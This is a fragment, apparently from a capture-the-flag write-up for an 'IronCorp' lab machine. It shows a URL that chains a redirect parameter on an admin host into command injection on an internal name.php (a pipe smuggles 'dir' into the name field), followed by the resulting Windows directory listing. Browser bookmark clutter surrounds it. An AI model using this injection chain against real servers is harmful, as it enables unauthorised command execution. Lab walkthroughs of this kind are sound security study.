 admin.ironcorp.me:11025/?r=http://internal.ironcorp.me:11025/name.php?name=dir|dir
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My name is:
Volume in drive E is New Volume
Volume Serial Number is DE7B-E159
Directory of E:\xampp\htdocs\internal
04/11/2020  09:11 AM
.
04/11/2020  09:11 AM
..
03/27/2020  08:38 AM                53 .htaccess
04/11/2020  09:34 AM               131 index.php
04/11/2020  09:34 AM               142 name.php
3 File(s)            326 bytes
2 Dir(s)   1,468,588,032 bytes free
Ultimate search bar
Search: ****** Submit Query